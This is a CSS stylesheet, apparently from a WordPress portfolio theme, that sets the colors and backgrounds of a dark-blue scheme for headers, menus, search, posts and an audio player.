.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #a6a6a6;
}

.scheme_dark_blue .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #44c9fd;
}

.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #1FACE1;
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #44c9fd;
	color: #44c9fd !important;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #ffffff;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #1FACE1;
	color: #1FACE1 !important;
}

.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item {
	color: #a4a7a9;
}

.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #1FACE1;
}

.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #a4a7a9;
}

.scheme_dark_blue .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #a4a7a9;
}


/* Row type: Normal */
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}

.scheme_dark_blue .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark_blue.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark_blue.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #1FACE1;
}

/* Logo */
.scheme_dark_blue .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_logo i {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_logo_text {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_logo:hover .logo_text {
	color: #ffffff;
}
.scheme_dark_blue .logo_slogan {
	color: #a4a7a9;
}


/* Search style 'Expand' */
.scheme_dark_blue .search_style_expand.search_opened {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark_blue .search_style_expand.search_opened .search_submit {
	color: #a4a7a9;
}
.scheme_dark_blue .search_style_expand .search_submit:hover,
.scheme_dark_blue .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark_blue .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(35,46,53,0.9);
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_form {
	border-color: #ffffff;
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_close,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark_blue .search_style_fullscreen.search_opened .search_submit:focus {
	color: #a4a7a9;
}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#5f5f5f; opacity: 1;}
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#5f5f5f; opacity: 1;}/* Firefox 19+ */
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#5f5f5f; opacity: 1;}/* Firefox 18- */
.scheme_dark_blue .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#5f5f5f; opacity: 1;}


/* Search results */
.scheme_dark_blue .search_wrap .search_results {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark_blue .search_wrap .search_results:after {
	background-color: #232e35;
	border-left-color: #2e2c33;
	border-top-color: #2e2c33;
}
.scheme_dark_blue .search_wrap .search_results .search_results_close {
	color: #5f5f5f;
}
.scheme_dark_blue .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark_blue .search_results.widget_area .post_item + .post_item {
	border-top-color: #2e2c33;
}


/* Page title and breadcrumbs */
.scheme_dark_blue .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark_blue .sc_layouts_title .post_meta,
.scheme_dark_blue .sc_layouts_title .post_meta_item,
.scheme_dark_blue .sc_layouts_title .post_meta_item a,
.scheme_dark_blue .sc_layouts_title .post_meta_item:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item:after,
.scheme_dark_blue .sc_layouts_title .post_meta_item:hover:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item:hover:after,
.scheme_dark_blue .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark_blue .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark_blue .sc_layouts_title .post_date a,
.scheme_dark_blue .sc_layouts_title .post_date:before,
.scheme_dark_blue .sc_layouts_title .post_date:after,
.scheme_dark_blue .sc_layouts_title .post_info .post_info_item,
.scheme_dark_blue .sc_layouts_title .post_info .post_info_item a,
.scheme_dark_blue .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark_blue .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark_blue .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_title .post_date a:hover,
.scheme_dark_blue .sc_layouts_title a.post_meta_item:hover,
.scheme_dark_blue .sc_layouts_title a.post_meta_item:hover:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item a:hover,
.scheme_dark_blue .sc_layouts_title .post_meta_item a:hover:before,
.scheme_dark_blue .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_dark_blue .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark_blue .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #5f5f5f;
}

.scheme_dark_blue .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_title_breadcrumbs a {
	color: #ffffff !important;
}
.scheme_dark_blue .sc_layouts_title_breadcrumbs a:hover {
	color: #5f5f5f !important;
}


/* Menu */
.scheme_dark_blue .sc_layouts_menu_nav > li > a {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark_blue .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark_blue .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #ffffff !important;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #222d35;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #1b2730;
}

/* Submenu */
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark_blue .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #1b2730;
}
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li > a {
	color: #a6a6a6 !important;
}
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark_blue .sc_layouts_menu_nav > li li.sfHover > a {
	color: #44c9fd !important;
	background-color: #40505c;
}
.scheme_dark_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark_blue .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_dark_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark_blue .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #a6a6a6 !important;
	background-color: transparent;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #44c9fd;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark_blue .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #44c9fd;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #44c9fd !important;
}
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark_blue .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #44c9fd !important;
}

/* Mobile menu */
.scheme_dark_blue.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #1b2730;
	background-color: rgba(34,45,53,0.7);
}
.scheme_dark_blue.menu_side_wrap .menu_side_button:hover {
	color: #222d35;
	border-color: #44c9fd;
	background-color: #1FACE1;
}
.scheme_dark_blue .menu_side_inner,
.scheme_dark_blue .menu_mobile_inner {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark_blue .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark_blue .menu_mobile_button:hover {
	color: #1FACE1;
}
.scheme_dark_blue .menu_mobile_close:before,
.scheme_dark_blue .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark_blue .menu_mobile_close:hover:before,
.scheme_dark_blue .menu_mobile_close:hover:after {
	border-color: #1FACE1;
}
.scheme_dark_blue .menu_mobile_inner a,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark_blue .menu_mobile_inner a:hover,
.scheme_dark_blue .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark_blue .menu_mobile_inner .current-menu-item > a,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark_blue .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #1FACE1;
}
.scheme_dark_blue .menu_mobile_inner .search_mobile .search_submit {
	color: rgba(255,255,255,0.7);
}
.scheme_dark_blue .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark_blue .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ffffff;
}

.scheme_dark_blue .menu_mobile_inner .social_item .social_icon {
	color: #ffffff;
}
.scheme_dark_blue .menu_mobile_inner .social_item:hover .social_icon {
	color: #1FACE1;
}


/* Menu hovers */

/* fade box */
.scheme_dark_blue .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark_blue .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #1FACE1;
	background-color: #222d35;
}

/* slide_line */
.scheme_dark_blue .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #1FACE1;
}

/* slide_box */
.scheme_dark_blue .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #222d35;
}

/* zoom_line */
.scheme_dark_blue .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* path_line */
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark_blue .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #1FACE1;
}

/* roll_down */
.scheme_dark_blue .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #1FACE1;
}

/* color_line */
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #1FACE1;
}
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark_blue .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #1FACE1;
}


/* VC Separator */
.scheme_dark_blue.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark_blue .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #1b2730;
}

/* Cart */
.scheme_dark_blue .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #232e35;
}
.scheme_dark_blue .sc_layouts_cart_widget {
	border-color: #2e2c33;
	background-color: #232e35;
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_cart_widget:after {
	border-color: #2e2c33;
	background-color: #232e35;
}
.scheme_dark_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #5f5f5f;
}
.scheme_dark_blue .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

/* Currency Switcher */
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_currency .chosen-container .chosen-results,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #222d35;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark_blue .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #a6a6a6;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark_blue #page_preloader,
.scheme_dark_blue.header_position_under .page_content_wrap,
.scheme_dark_blue .page_wrap {
	background-color: #232e35;
}
.scheme_dark_blue .preloader_wrap > div {
	background-color: #1FACE1;
}

/* Header */
.scheme_dark_blue.top_panel.with_bg_image:before {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark_blue .top_panel .slider_engine_revo .slide_subtitle {
	color: #1FACE1;
}
.scheme_dark_blue .top_panel_default .top_panel_navi,
.scheme_dark_blue.top_panel_default .top_panel_navi {
	background-color: #232e35;
}
.scheme_dark_blue .top_panel_default .top_panel_title{
	background-color: #222d35;
}
.top_panel_default .scheme_dark_blue.top_panel_title {
	background-color: #222d35;
}

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #ffffff;
} 

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
    transform: translatey(-20px);
}

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_dark_blue header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_dark_blue div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark_blue .mptt-navigation-tabs li a,
.scheme_dark_blue .drone_media_tabs .drone_media_tabs_titles li a {
	color: #ffffff;
	background-color: #1b2730;
}
.scheme_dark_blue div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark_blue .mptt-navigation-tabs li a:hover,
.scheme_dark_blue .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark_blue .mptt-navigation-tabs li.active a,
.scheme_dark_blue .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #232e35;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark_blue .post_item {
	color: #a4a7a9;
}
.scheme_dark_blue .post_meta,
.scheme_dark_blue .post_meta_item,
.scheme_dark_blue .post_meta_item a,
.scheme_dark_blue .post_meta_item:before,
.scheme_dark_blue .post_meta_item:after,
.scheme_dark_blue .post_meta_item:hover:before,
.scheme_dark_blue .post_meta_item:hover:after,
.scheme_dark_blue .post_date a,
.scheme_dark_blue .post_date:before,
.scheme_dark_blue .post_date:after,
.scheme_dark_blue .post_info_counters .post_counters_item,
.scheme_dark_blue .post_counters .socials_share .socials_caption:before,
.scheme_dark_blue .post_counters .socials_share .socials_caption:hover:before {
	color: #a4a7a9;
}
.scheme_dark_blue .post_date a:hover,
.scheme_dark_blue a.post_meta_item:hover,
.scheme_dark_blue a.post_meta_item:hover:before,
.scheme_dark_blue .post_meta_item a:hover,
.scheme_dark_blue .post_meta_item a:hover:before,
.scheme_dark_blue .post_info_counters .post_counters_item:hover,
.scheme_dark_blue .post_info_counters .post_counters_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_item .post_title a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_info .post_info_item a,
.scheme_dark_blue .post_info .post_info_item{
    color: #a4a7a9;
}
.scheme_dark_blue .post_info .post_info_item a:hover,
.scheme_dark_blue .post_info .post_info_item a:hover:before {
    color: #1FACE1;
}
.scheme_dark_blue .post_meta_item.post_date,
.scheme_dark_blue .post_meta_item.post_date a {
	color: #1FACE1;
}
.scheme_dark_blue .post_meta_item.post_date a:hover {
	color: #ffffff;
}
.scheme_dark_blue .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .post_meta_item.post_categories a:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark_blue .post_meta_item .socials_share .social_items {
	background-color: rgba(35,46,53,0);
}
.scheme_dark_blue .post_meta_item .social_items,
.scheme_dark_blue .post_meta_item .social_items:before {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #5f5f5f;
}

.scheme_dark_blue .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #2e2c33;
}
.scheme_dark_blue .post_layout_classic {
	border-color: #2e2c33;
}

.scheme_dark_blue.gallery_preview:before {
	background-color: #232e35;
}
.scheme_dark_blue.gallery_preview {
	color: #a4a7a9;
}
.scheme_dark_blue .ex-bot {
    background-color: #222d35;
    border-color: #1b2730;
}

/* Post Formats */

/* Audio */
.scheme_dark_blue .trx_addons_audio_player .audio_author,
.scheme_dark_blue .format-audio .post_featured .post_audio_author {
	color: #1FACE1;
}
.scheme_dark_blue .format-audio .post_featured.without_thumb .post_audio {
	border-color: #2e2c33;
}
.scheme_dark_blue .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

.scheme_dark_blue .without_thumb .mejs-controls .mejs-currenttime,
.scheme_dark_blue .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_dark_blue .trx_addons_audio_player.without_cover {
	border-color: #1b2730;
	background-color: #222d35;
}
.scheme_dark_blue .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_dark_blue .trx_addons_audio_player.without_cover .audio_author {
	color: #1FACE1;
}
.scheme_dark_blue .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark_blue .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark_blue .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_dark_blue .trx_addons_audio_player.without_cover:before {
    background-color: #40505c;
}
.scheme_dark_blue .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #a4a7a9;
}
.scheme_dark_blue .mejs-container .mejs-controls,
.scheme_dark_blue .mejs-embed,
.scheme_dark_blue .mejs-embed body {
	background: #ffffff;
}

